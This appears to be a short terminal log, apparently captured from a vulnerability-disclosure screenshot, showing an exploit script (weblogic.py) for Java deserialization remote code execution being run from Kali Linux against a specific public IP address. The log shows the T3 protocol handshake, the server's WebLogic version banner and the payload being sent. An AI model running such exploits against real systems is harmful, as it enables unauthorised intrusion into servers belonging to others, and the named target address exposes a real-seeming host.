 root@kali:~/java_unserialize_rce# python weblogic.py 220.248.24.213 80 java_exp
connecting to 220.248.24.213 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.4.0.false
AS:2048
HL:19
"
sending payload...
root@kali:~/java_unserialize_rce#
www.wooyun.org